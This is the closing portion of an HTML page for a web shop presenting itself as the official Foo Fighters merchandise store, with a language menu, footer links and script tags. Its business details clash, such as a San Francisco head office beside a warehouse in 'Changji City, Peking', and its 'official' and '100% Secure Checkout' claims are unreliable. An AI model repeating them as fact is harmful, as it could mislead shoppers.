        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://foo-fighters.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://foo-fighters.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;6123 10th St, San Francisco, CA 94103, US<br /><strong>Our Warehouse</strong>: 37 Zhongguancun Street, Changji City, Peking, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@foo-fighters.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Everyday, we design new products to offer you a wide variety of high-quality, beautiful design pieces. These are not only to make your unique style stand out, they're great for showing off during any occasion.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Foo Fighters Store - Official Foo Fighters Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://foo-fighters.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://foo-fighters.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://foo-fighters.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-26T03:47:37.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-26T03:47:37.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://foo-fighters.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://foo-fighters.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://foo-fighters.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://foo-fighters.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
